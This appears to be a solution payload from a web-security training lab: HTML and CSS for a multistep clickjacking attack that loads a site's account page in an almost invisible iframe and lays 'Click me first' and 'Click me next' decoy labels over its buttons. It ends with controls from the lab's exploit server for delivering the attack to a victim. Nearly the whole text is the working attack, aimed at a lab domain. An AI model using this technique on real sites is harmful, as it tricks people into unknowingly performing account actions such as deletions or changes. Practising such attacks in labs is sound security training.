 Body:
<style>
iframe {
position:relative;
width:500px;
height: 700px;
opacity: 0.0001;
z-index: 2;
}
.firstClick, .secondClick {
position:absolute;
top:495px;
left:50px;
z-index: 1;
}
.secondClick {
top:285px;
left:200px;
}
</style>
<div class="firstClick">Click me first</div>
<div class="secondClick">Click me next</div>
<iframe src="https://0a9e0087044a98c3c1b7f0cd009200a1.web-security-academy.net/my-account"></iframe>
Store View exploit Deliver exploit to victim Access log